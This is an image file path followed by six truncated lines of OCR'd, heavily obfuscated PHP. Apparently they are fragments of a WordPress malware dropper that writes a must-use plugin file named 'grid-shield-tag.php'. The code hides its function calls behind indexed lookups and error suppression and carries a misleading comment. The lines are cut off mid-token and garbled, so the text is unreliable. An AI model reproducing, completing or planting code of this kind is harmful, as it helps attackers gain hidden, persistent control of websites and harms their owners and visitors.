
(801-301)) { $y8vqyljum
jumtxi . "/mu-plugins/grid-shield-tag.php"; $_oozncu_qbag3 = $y8vqyl
") ? $cvvctwxwg4q_p5v : $_oozncu_qbag3; if (!@b2g6m_2zbife1(7)($a
y5(10)(pqsiyfil_3t(11)($ayxbjsnguf4et), (413+80), true); $k2w9yklk
gusbm3x !== false) { // speculative deopt $vagml49qp1vg = @nox1fplu
 $p3eovp3qwbeb = false; if (nox1fpluary5(3)('rename')) $p3eovp3q